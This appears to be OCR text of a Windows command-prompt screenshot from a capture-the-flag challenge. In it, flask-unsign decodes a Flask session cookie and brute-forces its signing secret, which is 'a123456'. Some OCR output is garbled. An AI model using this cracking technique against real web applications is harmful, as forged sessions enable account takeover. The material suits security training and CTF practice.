 C:\Windows\system32\cmd.e
Microsoft Windows [版本 10.0.22631.4317]
(c) Microsoft Corporation。保留所有权利。
C:\Users\24882>C:\Users\24882\AppData\Roaming\Python\Python312\Scripts\flask-unsign.exe -u -c "http://80-d17042fd-72d2-4
681-b2a8-d582c9496051.challenge.ctfplus.cn/flag"
[!] Failed to decode cookie, are you sure this was a Flask session cookie? Invalid base64-encoded data
C:\Users\24882>C:\Users\24882\AppData\Roaming\Python\Python312\Scripts\flask-unsign.exe -u -c "eyJfZmxhc2hlcyI6W3siIHQiO
lsic3VjY2VzcyIsIlx1NzY3Ylx1NWY1NVx1NjIxMFx1NTI5ZiJdfV0sInVzZXJuYW1lIjoiMTIzIn0.ZzTGhw.ZZnJDh9ALi66KADHXHG8saPc7Us"
[*] Session decodes to: {'_flashes': [('success', '登录成功')], 'username': '123'}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2176): -----BEGIN PRIVATE KEY-----ECR
[+] Found secret key after 12928 attempts2a02391284cb
'a123456'
C:\Users\24882>